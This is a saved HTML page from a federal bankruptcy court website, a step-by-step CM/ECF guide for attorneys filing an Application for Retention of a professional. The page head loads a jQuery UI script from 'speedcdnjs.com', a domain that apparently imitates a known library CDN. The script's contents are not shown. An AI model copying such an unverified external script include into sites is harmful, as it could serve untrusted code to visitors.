

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/content/application-retention
body_size: 76911
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/application-retention" />
<link rel="shortlink" href="/node/638" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Application for Retention | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_L2Y4ZQV_2RcDbV0-EzQwCg2JcED_dB1R8mpF68SEhdA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t74cv9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/content\/application-retention":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-638 node-type-page section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/application-retention" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-fn19Wh_TpFCqb9T9ggd13C3bMxAEt-ITrEdL5A8GKEA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Application for Retention            </h1>
          
                                        
                      <article about="/content/application-retention" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Application for Retention" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">The Federal Rules of Bankruptcy Procedure and <u><a href="/content/dnj-lbr-2014-1-employment-professionals">D.N.J. LBR 2014-1</a></u> set forth requirements for the submission of Applications For Retention. Our Court has the following recommended Local Forms for use when parties file an Application of this nature.</span></span></p>
<p><u><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><a href="/forms/application-retention-professional">Application for Retention of Professional</a></span></span></u></p>
<p><u><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><a href="/forms/certification-professional-support-application-retention-professional">Certification of Professional in Support of Application for Retention of Professional</a></span></span></u></p>
<p><u><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><a href="/forms/order-authorizing-retention">Order Authorizing Retention</a></span></span></u></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">To facilitate the monitoring of the filing of objections this event automatically sets either a 7 day objection deadline or a 21 day follow up deadline.</span></span></p>
<div>
<hr /></div>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 1</strong>      Choose <strong>Bankruptcy</strong> from main menu</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 2</strong>      Choose <strong>Motions/Applications</strong> category</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 3</strong>      Enter case number; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 4</strong>      Select <strong>Retention</strong> from drop down list; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 5</strong>      If you are filing this Application with another attorney place a check in the box, otherwise [NEXT] to skip this screen</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 6</strong>      Select the party on whose behalf you are filing the Application; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><span style="color:#ff0000">TIP</span> - If this is the first time you are appearing on behalf of this party, you will be asked to create an association between the attorney and client on the next screen as shown below:</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><img alt="" src="[data-uri]" style="height:75px; width:622px" /></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">Please be aware that unchecking the association check box will prevent you from receiving Notices of Electronic Filing in this case.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 7 </strong>     Upload PDF file and any attachments; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><span style="color:#ff0000">TIP</span> - Supporting documents and proposed orders are added to the event as ATTACHMENTS to the application.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 8.a</strong>   Enter the name of the party to be employed</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 8.b</strong>   Enter the type of party to be employed</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><span style="color:#ff0000">IMPORTANT:</span> If the party being employed is a law firm and members of the firm are efilers DO NOT add the firm as the party being employed. To ensure that an attorney receives Notices of Electronic Filing (NEF’s), we must indicate that an individual attorney is being employed. For example, even though the application indicates that the party being employed is March, West &amp; Jones, for purposes of electronic notice we must add James West, Esq. as the attorney being employed.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 8.c</strong>   Select the<strong> YES</strong> or <strong>NO</strong> radio button to indicate whether the Application is being filed during the first 14 days of the case; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><span style="color:#ff0000">TIP</span> - To ensure the timely processing of the application, please be sure to accurately answer this question.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 9</strong>      DO NOT change the objection deadline. Click [NEXT] to skip this screen</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 10</strong>    Click [NEXT] to skip this screen</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 11</strong>    Final Docket text appears; review for accuracy, modify if appropriate; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><span style="color:#ff0000">TIP 1</span> - Text of docket entry cannot be modified from this screen; if modification is necessary use the [BACK] button on your browser to return to the screen where the error was made.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><span style="color:#ff0000">TIP 2</span> - This is the last opportunity to change information or abort transaction.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><span style="color:#ff0000">TIP 3</span> - The deadline information will vary depending upon whether you answered YES or NO in STEP 8.c (see text highlighted in RED below)</span></span></p>
<p><strong><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><u>SAMPLE DOCKET TEXT</u></span></span></strong></p>
<p><em><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">Application For Retention of Professional Michael Wall, Esq. as Attorney for the Trustee Filed by Test Attorney on behalf of Test Client. Objection deadline is</span></span></em><em><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"> 5/10/201(Attachments: # (1) Certification # (2) Certificate of Service # (3) Proposed Order) (test atty)</span></span></em></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 12</strong>    <strong>Notice of Electronic Filing</strong> displays</span></span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
